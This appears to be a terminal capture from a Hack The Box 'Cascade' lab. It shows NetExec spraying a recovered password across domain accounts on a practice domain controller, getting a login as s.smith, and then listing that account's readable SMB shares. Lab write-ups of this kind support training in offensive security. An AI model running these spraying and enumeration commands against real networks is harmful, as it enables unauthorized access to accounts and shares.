 ┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u users -p 'sT333ve2' --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\administrator:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\TempAdmin:sT333ve2 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u s.smith -p 'sT333ve2' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Desktop/cascade]
└─#